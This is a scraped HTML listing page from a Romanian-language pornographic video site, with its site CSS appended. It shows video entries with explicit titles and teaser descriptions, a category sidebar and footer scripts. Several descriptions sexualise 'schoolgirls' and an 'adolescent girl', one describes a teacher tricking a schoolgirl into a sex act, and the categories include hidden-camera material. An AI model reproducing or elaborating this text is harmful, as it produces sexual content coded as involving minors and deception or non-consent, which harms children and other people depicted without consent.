		<div class="img">
			<a href="https://ro.porn4you.xxx/video/eu-i-fiul-vecinului-meu-facem-sex-anal-14360.html">		
							<script type='text/javascript'>stat['69710eb9e17ef']=0; pic['69710eb9e17ef']=new Array(); pics['69710eb9e17ef']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/b/1/4/4/0/b1440ff5e05850854c9368eb9cbe7490.mp4/b1440ff5e05850854c9368eb9cbe7490.mp4-8.jpg" alt="Eu și fiul vecinului meu facem sex anal" id="69710eb9e17ef" onmouseover='startm("69710eb9e17ef","https://porn4you.xxx/media/thumbs/b/1/4/4/0/b1440ff5e05850854c9368eb9cbe7490.mp4/b1440ff5e05850854c9368eb9cbe7490.mp4-",".jpg");' onmouseout='endm("69710eb9e17ef"); this.src="https://porn4you.xxx/media/thumbs/b/1/4/4/0/b1440ff5e05850854c9368eb9cbe7490.mp4/b1440ff5e05850854c9368eb9cbe7490.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/eu-i-fiul-vecinului-meu-facem-sex-anal-14360.html">Eu și fiul vecinului meu facem sex anal</a></h3><br />
                    <span class="left">Durata: 06:00 | Adaugat pe: 443 zile</span>	
                    <br />
                    <!-- 3197 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Fiul vecinului meu are chef de sex anal, așa că m-a invitat în dormitorul lui. Când am intrat în dor...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-tocilara-blonda-calare-pe-pula-mea-14379.html">		
							<script type='text/javascript'>stat['69710eb9e1987']=0; pic['69710eb9e1987']=new Array(); pics['69710eb9e1987']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/2/0/a/e/4/20ae41d0942d32b822c4052caac19437.mp4/20ae41d0942d32b822c4052caac19437.mp4-8.jpg" alt="O tocilara blonda calare pe pula mea" id="69710eb9e1987" onmouseover='startm("69710eb9e1987","https://porn4you.xxx/media/thumbs/2/0/a/e/4/20ae41d0942d32b822c4052caac19437.mp4/20ae41d0942d32b822c4052caac19437.mp4-",".jpg");' onmouseout='endm("69710eb9e1987"); this.src="https://porn4you.xxx/media/thumbs/2/0/a/e/4/20ae41d0942d32b822c4052caac19437.mp4/20ae41d0942d32b822c4052caac19437.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-tocilara-blonda-calare-pe-pula-mea-14379.html">O tocilara blonda calare pe pula mea</a></h3><br />
                    <span class="left">Durata: 06:11 | Adaugat pe: 443 zile</span>	
                    <br />
                    <!-- 2644 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această fată blondă tocilara s-a strecurat în biroul meu și m-a sedus să o sărut. După ce ne-am s...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/pe-prietena-mea-excitata-o-fut-lateral-14372.html">		
							<script type='text/javascript'>stat['69710eb9e1b03']=0; pic['69710eb9e1b03']=new Array(); pics['69710eb9e1b03']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/8/9/1/a/6/891a6128f8b08ee45221f55e08e5a03a.mp4/891a6128f8b08ee45221f55e08e5a03a.mp4-7.jpg" alt="Pe prietena mea excitata o fut lateral" id="69710eb9e1b03" onmouseover='startm("69710eb9e1b03","https://porn4you.xxx/media/thumbs/8/9/1/a/6/891a6128f8b08ee45221f55e08e5a03a.mp4/891a6128f8b08ee45221f55e08e5a03a.mp4-",".jpg");' onmouseout='endm("69710eb9e1b03"); this.src="https://porn4you.xxx/media/thumbs/8/9/1/a/6/891a6128f8b08ee45221f55e08e5a03a.mp4/891a6128f8b08ee45221f55e08e5a03a.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/pe-prietena-mea-excitata-o-fut-lateral-14372.html">Pe prietena mea excitata o fut lateral</a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 443 zile</span>	
                    <br />
                    <!-- 2521 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Prietena mea excitată m-a trezit dimineața și m-a sedus să-i penetrez pizda cremoasă cu o jucărie s...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-tanara-tocilara-imi-suge-pula-14355.html">		
							<script type='text/javascript'>stat['69710eb9e1c8a']=0; pic['69710eb9e1c8a']=new Array(); pics['69710eb9e1c8a']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/d/6/b/d/b/d6bdbfcfb60804cae602098326a2acc3.mp4/d6bdbfcfb60804cae602098326a2acc3.mp4-7.jpg" alt="O tanara tocilara imi suge pula" id="69710eb9e1c8a" onmouseover='startm("69710eb9e1c8a","https://porn4you.xxx/media/thumbs/d/6/b/d/b/d6bdbfcfb60804cae602098326a2acc3.mp4/d6bdbfcfb60804cae602098326a2acc3.mp4-",".jpg");' onmouseout='endm("69710eb9e1c8a"); this.src="https://porn4you.xxx/media/thumbs/d/6/b/d/b/d6bdbfcfb60804cae602098326a2acc3.mp4/d6bdbfcfb60804cae602098326a2acc3.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-tanara-tocilara-imi-suge-pula-14355.html">O tanara tocilara imi suge pula</a></h3><br />
                    <span class="left">Durata: 06:12 | Adaugat pe: 443 zile</span>	
                    <br />
                    <!-- 1915 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această fată adolescenta tocilara perversa s-a apropiat de mine în bucătărie și mi-a supt pula. În...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/studenta-cu-tate-mici-este-fututa-dur-14385.html">		
							<script type='text/javascript'>stat['69710eb9e1f37']=0; pic['69710eb9e1f37']=new Array(); pics['69710eb9e1f37']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/0/5/e/f/5/05ef548438cd6a285ec14c61e1e91e4b.mp4/05ef548438cd6a285ec14c61e1e91e4b.mp4-7.jpg" alt="Studenta cu tate mici este fututa dur" id="69710eb9e1f37" onmouseover='startm("69710eb9e1f37","https://porn4you.xxx/media/thumbs/0/5/e/f/5/05ef548438cd6a285ec14c61e1e91e4b.mp4/05ef548438cd6a285ec14c61e1e91e4b.mp4-",".jpg");' onmouseout='endm("69710eb9e1f37"); this.src="https://porn4you.xxx/media/thumbs/0/5/e/f/5/05ef548438cd6a285ec14c61e1e91e4b.mp4/05ef548438cd6a285ec14c61e1e91e4b.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/studenta-cu-tate-mici-este-fututa-dur-14385.html">Studenta cu tate mici este fututa dur</a></h3><br />
                    <span class="left">Durata: 08:01 | Adaugat pe: 443 zile</span>	
                    <br />
                    <!-- 1761 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">M-am excitat în timp ce mă uitam la această școlărița cu sânii mici in timp ce mănâncă un măr....</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-studenta-blonda-primeste-un-creampie-14386.html">		
							<script type='text/javascript'>stat['69710eb9e20bf']=0; pic['69710eb9e20bf']=new Array(); pics['69710eb9e20bf']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/b/b/9/1/2/bb91263ef6dff958010e14d42cf2ca03.mp4/bb91263ef6dff958010e14d42cf2ca03.mp4-5.jpg" alt="O studenta blonda primeste un creampie" id="69710eb9e20bf" onmouseover='startm("69710eb9e20bf","https://porn4you.xxx/media/thumbs/b/b/9/1/2/bb91263ef6dff958010e14d42cf2ca03.mp4/bb91263ef6dff958010e14d42cf2ca03.mp4-",".jpg");' onmouseout='endm("69710eb9e20bf"); this.src="https://porn4you.xxx/media/thumbs/b/b/9/1/2/bb91263ef6dff958010e14d42cf2ca03.mp4/bb91263ef6dff958010e14d42cf2ca03.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-studenta-blonda-primeste-un-creampie-14386.html">O studenta blonda primeste un creampie</a></h3><br />
                    <span class="left">Durata: 08:20 | Adaugat pe: 450 zile</span>	
                    <br />
                    <!-- 3140 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Acest profesor a păcălit o școlărita blondă să-i facă o muie senzuală în sala de clasă. După c...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/penetrez-cu-degetele-o-bruneta-sexy-14373.html">		
							<script type='text/javascript'>stat['69710eb9e243f']=0; pic['69710eb9e243f']=new Array(); pics['69710eb9e243f']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/1/d/f/8/2/1df829a1278bb6e4a8af597dd9aa104e.mp4/1df829a1278bb6e4a8af597dd9aa104e.mp4-1.jpg" alt="Penetrez cu degetele o bruneta sexy" id="69710eb9e243f" onmouseover='startm("69710eb9e243f","https://porn4you.xxx/media/thumbs/1/d/f/8/2/1df829a1278bb6e4a8af597dd9aa104e.mp4/1df829a1278bb6e4a8af597dd9aa104e.mp4-",".jpg");' onmouseout='endm("69710eb9e243f"); this.src="https://porn4you.xxx/media/thumbs/1/d/f/8/2/1df829a1278bb6e4a8af597dd9aa104e.mp4/1df829a1278bb6e4a8af597dd9aa104e.mp4-1.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/penetrez-cu-degetele-o-bruneta-sexy-14373.html">Penetrez cu degetele o bruneta sexy</a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 450 zile</span>	
                    <br />
                    <!-- 3029 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această brunetă sexy m-a atras în dormitorul ei după ce soțul ei a părăsit casa și m-a făcut să...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/fac-un-creampie-unei-tinere-tocilare-14380.html">		
							<script type='text/javascript'>stat['69710eb9e26ba']=0; pic['69710eb9e26ba']=new Array(); pics['69710eb9e26ba']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/9/0/9/b/d/909bdac67c2f69bbeacc64f0fab28b00.mp4/909bdac67c2f69bbeacc64f0fab28b00.mp4-7.jpg" alt="Fac un creampie unei tinere tocilare" id="69710eb9e26ba" onmouseover='startm("69710eb9e26ba","https://porn4you.xxx/media/thumbs/9/0/9/b/d/909bdac67c2f69bbeacc64f0fab28b00.mp4/909bdac67c2f69bbeacc64f0fab28b00.mp4-",".jpg");' onmouseout='endm("69710eb9e26ba"); this.src="https://porn4you.xxx/media/thumbs/9/0/9/b/d/909bdac67c2f69bbeacc64f0fab28b00.mp4/909bdac67c2f69bbeacc64f0fab28b00.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/fac-un-creampie-unei-tinere-tocilare-14380.html">Fac un creampie unei tinere tocilare</a></h3><br />
                    <span class="left">Durata: 06:12 | Adaugat pe: 450 zile</span>	
                    <br />
                    <!-- 2674 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această fată sexy tocilara m-a urmărit în apartamentul meu după cursuri și ne-am sărutat pe canape...</span>
		</div>
	</div>
</div>			</div>
            <!-- eof contents -->
            
			            <div id="pagination">
				<div class="contents">
					<span>1</span><a href="page2.html">2</a><a href="page3.html">3</a><a href="page4.html">4</a><a href="page5.html">5</a><a href="page6.html">6</a><a href="page7.html">7</a><a href="page8.html">8</a><a href="page9.html">9</a><a href="page10.html">10</a><a href="page11.html">11</a><a href="page12.html">12</a><a href="page13.html">13</a><a href="page14.html">14</a><a href="page15.html">15</a><a href="page16.html">16</a><a href="page17.html">17</a><a href="page18.html">18</a><a href="page19.html">19</a><a href="page20.html">20</a><a href="page21.html">21</a><a href="page22.html">22</a><a href='page2.html' class="next" rel='next'>URMATOARE &gt;&gt;</a>				</div>
            </div>
			
			

            			
		</section>		
		<!-- eof SECTION LEFT -->
		
		<aside id="right">  
		   <div class="widget pornstar"><br>
    <div class="header">Galerie Pornstaruri</div><br>
    <div class="area">
		<a href="https://ro.porn4you.xxx/pornstar/christine-young/">
							<img src="https://ro.porn4you.xxx/media/misc/model694.jpg" width="170"  border=0  alt="Galerie Pornstaruri"/>
					
		</a>    
    </div>
</div>	
			<div class="widget list">
				<div class="header">Categorii Filme</div>
				<div class="area">
					<ul>
						<li><a href='https://ro.porn4you.xxx/category/3d-64/'>3D</a></li><li><a href='https://ro.porn4you.xxx/category/filme-amatoriale-5/'>Filme Amatoriale</a></li><li><a href='https://ro.porn4you.xxx/category/sex-anal-6/'>Sex Anal</a></li><li><a href='https://ro.porn4you.xxx/category/arabesti-67/'>Arabesti</a></li><li><a href='https://ro.porn4you.xxx/category/asiatice-7/'>Asiatice</a></li><li><a href='https://ro.porn4you.xxx/category/bdsm-23/'>BDSM</a></li><li><a href='https://ro.porn4you.xxx/category/cur-mare-36/'>Cur Mare</a></li><li><a href='https://ro.porn4you.xxx/category/puli-mari-46/'>Puli Mari</a></li><li><a href='https://ro.porn4you.xxx/category/tate-mari-3/'>Tate Mari</a></li><li><a href='https://ro.porn4you.xxx/category/bisexual-37/'>Bisexual</a></li><li><a href='https://ro.porn4you.xxx/category/muie-2/'>Muie</a></li><li><a href='https://ro.porn4you.xxx/category/casting-42/'>Casting</a></li><li><a href='https://ro.porn4you.xxx/category/studente-40/'>Studente</a></li><li><a href='https://ro.porn4you.xxx/category/compilatii-38/'>Compilatii</a></li><li><a href='https://ro.porn4you.xxx/category/creampie-60/'>Creampie</a></li><li><a href='https://ro.porn4you.xxx/category/cuckold-8/'>Cuckold</a></li><li><a href='https://ro.porn4you.xxx/category/ejaculari-24/'>Ejaculari</a></li><li><a href='https://ro.porn4you.xxx/category/deepthroat-59/'>Deepthroat</a></li><li><a href='https://ro.porn4you.xxx/category/dubla-penetrare-61/'>Dubla Penetrare</a></li><li><a href='https://ro.porn4you.xxx/category/ebony-49/'>Ebony</a></li><li><a href='https://ro.porn4you.xxx/category/fetish-11/'>Fetish</a></li><li><a href='https://ro.porn4you.xxx/category/prima-data-57/'>Prima Data</a></li><li><a href='https://ro.porn4you.xxx/category/fisting-12/'>Fisting</a></li><li><a href='https://ro.porn4you.xxx/category/frantuzesc-52/'>Frantuzesc</a></li><li><a href='https://ro.porn4you.xxx/category/gay-13/'>Gay</a></li><li><a href='https://ro.porn4you.xxx/category/germania-50/'>Germania</a></li><li><a href='https://ro.porn4you.xxx/category/glory-hole-34/'>Glory Hole</a></li><li><a href='https://ro.porn4you.xxx/category/laba-4/'>Laba</a></li><li><a href='https://ro.porn4you.xxx/category/hardcore-48/'>Hardcore</a></li><li><a href='https://ro.porn4you.xxx/category/hentai-14/'>Hentai</a></li><li><a href='https://ro.porn4you.xxx/category/camera-ascunsa-28/'>Camera Ascunsa</a></li><li><a href='https://ro.porn4you.xxx/category/in-public-31/'>In Public</a></li><li><a href='https://ro.porn4you.xxx/category/indiene-65/'>Indiene</a></li><li><a href='https://ro.porn4you.xxx/category/interracial-45/'>Interracial</a></li><li><a href='https://ro.porn4you.xxx/category/italian-51/'>Italian</a></li><li><a href='https://ro.porn4you.xxx/category/japoneze-55/'>Japoneze</a></li><li><a href='https://ro.porn4you.xxx/category/latina-66/'>Latina</a></li><li><a href='https://ro.porn4you.xxx/category/lesbiene-16/'>Lesbiene</a></li><li><a href='https://ro.porn4you.xxx/category/masaj-35/'>Masaj</a></li><li><a href='https://ro.porn4you.xxx/category/masturbare-10/'>Masturbare</a></li><li><a href='https://ro.porn4you.xxx/category/mature-17/'>Mature</a></li><li><a href='https://ro.porn4you.xxx/category/milf-18/'>Milf</a></li><li><a href='https://ro.porn4you.xxx/category/sex-oral-21/'>Sex Oral</a></li><li><a href='https://ro.porn4you.xxx/category/orgasm-19/'>Orgasm</a></li><li><a href='https://ro.porn4you.xxx/category/orgie-20/'>Orgie</a></li><li><a href='https://ro.porn4you.xxx/category/in-natura-30/'>In Natura</a></li><li><a href='https://ro.porn4you.xxx/category/porno-hd-22/'>Porno HD</a></li><li><a href='https://ro.porn4you.xxx/category/pov-27/'>POV</a></li><li><a href='https://ro.porn4you.xxx/category/porno-romanesc-54/'>Porno Romanesc</a></li><li><a href='https://ro.porn4you.xxx/category/filme-rusesti-58/'>Filme Rusesti</a></li><li><a href='https://ro.porn4you.xxx/category/sadomaso-47/'>Sadomaso</a></li><li><a href='https://ro.porn4you.xxx/category/curve-56/'>Curve</a></li><li><a href='https://ro.porn4you.xxx/category/tate-mici-62/'>Tate Mici</a></li><li><a href='https://ro.porn4you.xxx/category/spaniol-53/'>Spaniol</a></li><li><a href='https://ro.porn4you.xxx/category/squirting-25/'>Squirting</a></li><li><a href='https://ro.porn4you.xxx/category/strap-on-63/'>Strap on</a></li><li><a href='https://ro.porn4you.xxx/category/swallow-44/'>Swallow</a></li><li><a href='https://ro.porn4you.xxx/category/swingers-32/'>Swingers</a></li><li><a href='https://ro.porn4you.xxx/category/pizde-18-ani-9/'>Pizde 18 ani</a></li><li><a href='https://ro.porn4you.xxx/category/sex-in-trei-33/'>Sex in trei</a></li><li><a href='https://ro.porn4you.xxx/category/transexuali-26/'>Transexuali</a></li><li><a href='https://ro.porn4you.xxx/category/vintage-43/'>Vintage</a></li><li><a href='https://ro.porn4you.xxx/category/realitate-virtuala-68/'>Realitate virtuala</a></li><li><a href='https://ro.porn4you.xxx/category/voyeur-39/'>Voyeur</a></li><li><a href='https://ro.porn4you.xxx/category/webcam-41/'>Webcam</a></li><li><a href='https://ro.porn4you.xxx/category/tinerimaturi-15/'>Tineri/Maturi</a></li>			
					</ul>
				</div>
			</div>
			
			<div id="vertical-banner" class="widget adv">
				
			</div>
		</aside>	
		<!-- eof RIGHT -->
			</div>
		
	<footer id="footer">
		<div class="wrapper">
<!--			<strong>Movies:</strong> 
			<a href="https://ro.porn4you.xxx/most-recent/">New Releases</a> |
			<a href="https://ro.porn4you.xxx/most-viewed/">Most Viewed</a> |
			<a href="https://ro.porn4you.xxx/top-rated/">Top Rated</a> |
			<a href="https://ro.porn4you.xxx/most-discussed/">Most Discussed</a>&nbsp;&nbsp;&nbsp;-->
			<strong>Porn4You&#8482 &copy; Copyright 2014 - 2026</strong> </br>
			<strong></strong>	
						
						<a href="https://ro.porn4you.xxx/contact">Contacteaza-ne</a> |
			<a href="https://ro.porn4you.xxx/sitemap.php" title="Sitemap">Sitemap</a>

			<br />
			
			
			<a href="https://ro.porn4you.xxx/dmca" rel="nofollow">DMCA</a> 
			<a href="https://ro.porn4you.xxx/tos" rel="nofollow">TOS</a>&nbsp;&nbsp;&nbsp;
			<a href="https://ro.porn4you.xxx/2257" rel="nofollow">18 U.S.C. 2257</a>
			<a href="https://ro.porn4you.xxx/static/parental_control.html" rel="nofollow">Parental Control</a>
		    <a href="https://ro.porn4you.xxx/static/cookie_policy.html" rel="nofollow">Cookie Policy</a> 
		</div>		
	</footer>
	
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RBPS0ZXT9H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-RBPS0ZXT9H');
</script>       
	<a href="#0" class="cd-top">Top</a>
 <script src="https://porn4you.xxx/templates/tubenew/images/main.js"></script> 
 	
	
	
	<script type="text/javascript" id="cookieinfo" data-moreinfo="https://porn4you.xxx/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>

<script type="text/javascript">
    function lazyScript(src, cfasync) {
        var s = document.createElement('script');
        s.src = src;

        if (typeof cfasync !== 'undefined') {
            s.setAttribute("data-cfasync", cfasync);
        }

        $(document).ready(function () {
            setTimeout(function() {
                $('body').append(s);
            }, 3000);
        });
    }
</script>
 
 
<!-- TubeAdvertising - porn4you.xxx Mess. badge -->
<!--<script src="//s.deltraff.com/im/?k=5d976b533c77f&c=arbecacidedzesfrinitmamxpkro"></script> -->



<!--
<script data-cfasync="false" type="text/javascript" src="//urtirepor.com/pn07uscr/f/tr/zavbn/1773525/lib.js" async></script>-->


<!--
<script data-cfasync="false" type="text/javascript" src="//pkhhyool.com/bultykh/ipp24/7/bazinga/1777287" async></script>
-->
<!--
<script data-cfasync="false" src="//d1e28xq8vu3baf.cloudfront.net/?vqxed=896480"></script>
<script src="/admaven.202009.js"></script> -->
<!-- TubeAdvertising - porn4you.xxx In-page push -->
<!--<script async src="//s.deltraff.com/ipp/?k=601445cf62e8d&d=360&m=1&gf=1"></script> -->

<!-- TubeAdvertising - porn4you.xxx In-page push -->
<!--<script defer src="https://s.deltraff.com/ipp/?k=633e99bcba48a&d=2&m=2&c=frinitmxro&gf=1"></script>-->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ro.porn4you.xxx/templates/tubenew/css/style.css?v=3
body_size: 11421
content:
/*

author: mechbunny.com

*/

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

audio,
canvas,
img,
svg,
video {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

/* Custom styles */
#profile .list {
    /*overflow:hidden;*/
}

.social-icons {
    float: left;
    margin-top:10px;
}


.notification.success {
    background-color: #2D6930;
    clear:both;
}

.notification.error {
    background-color: #CF7668;
    clear:both;
}

.my-friends.row {
    clear: both;
}

.my-uploads .more {
    width:100%;
}

#mailbox .navi {
    margin-bottom:10px;
}

#profile .send-message input[type='text'],
#profile .send-message textarea {
    margin-bottom: 10px;
    max-width: 100%;
}

input#btnCaptcha,
input#captchaUpload {
    margin:10px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

img#captchaImage {
    margin:10px 0px 5px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    height:60px;margin-top:0;
}

input#captchaCom {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 180px!important;
    margin: 0px 0px 10px 0px!important;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.forms-wrapper textarea {
    min-height:100px;
}

#comment {
    max-width:100%;
    width:66%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#profile .row #ul-comments li a {
    display:block;
}



#mailbox input[type='submit'], #mailbox a.delete, #mailbox a.reply {
    background: #f47674;
    border: 0px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    font-weight: bold;
    margin: 5px 5px;
    padding: 6px 6px;
    color: #FFFFFF;
    font-size: 12px;
    text-transform: capitalize;
    text-align: center;
    text-shadow:none;
    -webkit-box-shadow: 0 0 0 0 #000;
    box-shadow: 0 0 0 0 #000;
    cursor: pointer;
    display: inline-block;

}

#mailbox input[type='submit']:hover,
#mailbox a.delete:hover,
#mailbox a.reply:hover {
    background:#d25452;
}

#mailbox table td {
    background-color: #897982;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #5d4c56;
}

#mailbox table tr:hover td {
    background-color: #ab9ba4;
}

#mailbox #pagination span {
    margin: 5px;
    line-height: 35px;
}

#mailbox table td, #mailbox table th {
    padding:3px;
    padding-left: 6px;
    padding-right: 6px;
}

#mailbox .compose li input[type='text'], #mailbox .compose li textarea {
    width: 94%;
}

.forms-wrapper input[type="text"],
.forms-wrapper input[type="password"],
.forms-wrapper select,
.forms-wrapper textarea,
.forms-wrapper input[type="file"],
#mailbox .compose input[type='text'],
#mailbox .compose textarea,
#profile input[type="text"] {
    border: 1px solid #E3E3E3;
    color: #555555;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 20px;
    line-height: 23px;
    margin: 0;
    outline: medium none;
    padding: 0 10px;
    vertical-align: middle;
    min-width: 150px;
    width: 100%;
    margin-bottom: 10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}


#form1 select {
    padding-right: 0px!important;
}

#formUpload input[type='text'], #formUpload textarea {
    max-width: 100%;
    width: 80%;
}

#formUpload .checkboxes {
    width: 29%!important;
}

table#upload-table {
    width: 100%;
}

table#upload-table input[type="submit"]{
    margin-left:0px!important;
}

#formUpload td {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom-width: 0px;
}

#formUpload td.label {

    width: 100px;
}

#formUpload #txtFileName {
    display:none;
    width: 100%;
}

.qq-upload-button {
    width: 105px;
    padding: 7px 0;
    background: #f47674!important;
    border-bottom: 0px!important;
    color: #FFF;
    -webkit-border-radius: 5px!important;
    border-radius: 5px;
}

.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

#profile .row h4, #pornstar-bio .row h4 {
    color: #fff;
    background:none;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    padding: 4px;
    border-bottom-color: #5d4c56;
    cursor: pointer;
    line-height: 28px;
}

#profile .general,
#pornstar-bio .general{
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #b5b5b5;
}

#profile .general .info h3,
#pornstar-bio .general .info h3 {
    padding-top: 0px;
    margin-top: 10px;
    color: #f47674;
}

#profile .general .info strong,
#pornstar-bio .general .col-right strong {
    color: #564a51;
    font-weight:700;
    margin-right:5px;
}

#profile .general .info {
    float: left;
    line-height: 19px;
    width:69%;
}

#pornstar-bio .general .col-right {
    float: left;
    line-height: 19px;
    width:80%;
}

#profile .general .picture {
    float: left;
    width: 30%;
    margin-right:1%;
}
#pornstar-bio .general .col-left {
    float: left;
    width: 20%;
}

#profile .general img{
    width:100%;
}



#pornstar-bio .general .col-left img{
    width:100%;
}

#pornstar-bio .general .col-right {
    padding-left:10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}

#profile #addAsFriend, .addIco {
    color: #f47674;
}

.my_profile thead td {
    background-color: #897982;
}

a {
    color: #f40010;
    text-decoration:none;
}

body {
    background: #3d2c36 url(../img/background.jpg) center top fixed;
    color: #ffffff;
    font-family: 'Lato', 'sans-serif';
}

.wrapper {
    width:1200px;
    margin:0 auto;
}

.content_image {
    display:block;
    width:100%;
}

.right select {
    padding: 2px;
    color: #ffffff;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background-color: #897982;
    float: right;
    margin: 20px 0px 0px 0px;
    border: 0px;
}

.right {
    float: right;
}

.left {
    float:left;
}

.right a,
.form-field a {
    color: #000000;
    text-decoration: none;
}

.notification.alert {
    background: url("../img/ico-warning.png") no-repeat scroll 10px center #FFE9AD;
    border: 1px solid #EAC572;
    color:#333;
    clear:both;
}

.notification.alert p {
    color:#333;
}


.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

.forms .form-label {
    font-size: 12px;
    padding: 5px 0px 0px 0px;
    height: 28px;
}

header#top {
    background: url(../img/header-pattern.png) center 63px no-repeat;
}

header#top .logo{
    display:block;
    float:left;
    margin: 2px 0 16px 6px;
}


#logo > img {
    width: 100%;
}

header#top ul#login {
    float: right;
    list-style: none;
}

header#top ul#login li {
    display: inline;
    margin:0;
}

header#top ul#login li a {
    color:#FFFFFF;
    text-decoration:none;
    background: #f47674 url(../img/user-spacebar.png) left center no-repeat;
    padding: 10px 13px 11px 13px;
    margin:0px -2px 0px -2px;
    font-size:12px;
    font-weight:bold;
}


header#top ul#login li a.first {
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    background-image: none;
    margin:0px;
    margin-right:-2px;
}

header#top ul#login li a.last {
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    margin:0px;
    margin-left:-2px;
}

header#top ul#login li a.login {
    background-image: url(../img/login-icon.png);
    padding-left:35px;
    background-position: 7px center;
}

header#top ul#login li a.logout {
    padding-left: 35px;
    padding-right: 35px;
    border:0px;
    -webkit-border-radius:5px;
    border-radius:5px;
    background-image:none;
}


header#top ul#login li a:hover {
    background-color: #897982;
}

header#top #menu {
    clear:both;
